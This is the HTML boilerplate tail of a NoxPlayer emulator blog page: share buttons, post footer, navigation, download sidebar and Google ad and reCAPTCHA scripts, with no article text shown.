			</div><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://www.bignox.com/blog/the-particular-a-good-partner/" data-a2a-title="The particular a Good Partner?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fthe-particular-a-good-partner%2F&amp;linkname=The%20particular%20a%20Good%20Partner%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fthe-particular-a-good-partner%2F&amp;linkname=The%20particular%20a%20Good%20Partner%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fthe-particular-a-good-partner%2F&amp;linkname=The%20particular%20a%20Good%20Partner%3F" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fthe-particular-a-good-partner%2F&amp;linkname=The%20particular%20a%20Good%20Partner%3F" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://www.bignox.com/blog/the-particular-a-good-partner/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.bignox.com/blog/the-particular-a-good-partner/" data-text="The particular a Good Partner?"></a></div></div>					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/the-particular-a-good-partner/" rel="bookmark"><time class="entry-date published" datetime="2021-05-21T00:00:00+00:00">5月 21, 2021</time><time class="updated" datetime="2021-11-29T13:17:24+00:00">11月 29, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangyang/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/faq/" rel="category tag">FAQ</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.bignox.com/blog/rebirth-of-chaos-eternal-saga/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Rebirth of Chaos: Eternal saga on PC via NoxPlayer</span></a></div><div class="nav-next"><a href="https://www.bignox.com/blog/getting-an-adult-cam-site-that-is-right-for-you/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Getting An Adult Cam Site That Is Right For You</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fthe-particular-a-good-partner%2F&amp;linkname=The%20particular%20a%20Good%20Partner%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fthe-particular-a-good-partner%2F&amp;linkname=The%20particular%20a%20Good%20Partner%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fthe-particular-a-good-partner%2F&amp;linkname=The%20particular%20a%20Good%20Partner%3F" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Fthe-particular-a-good-partner%2F&amp;linkname=The%20particular%20a%20Good%20Partner%3F" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="O3azzbhjNDH2S7aU0G-J5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767651260859');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWkOlzBs1jjdMjVcbCAh7sN8b5l6lbCSVGlM6867q52Py4p6RsDBVa4b2hQp3s0JDH7qzgbmAw3DHqgCk_wagmkRDxpnDu2lj6kAgypA6vdVvo8tF8Og1Nl4mDMOm3I6fpH25b3DukX_o4NgZhwE5uqXBWlcT-kQW_2Z8coljsDQZVmkIGREnYc0m24/_/ads_3./public/ads_/GetADVOverlay./ero_line_/ads/header_
body_size: -1286
content:
window['ac016a02-3a77-4b27-b1ed-9be7a9354e1e'] = true;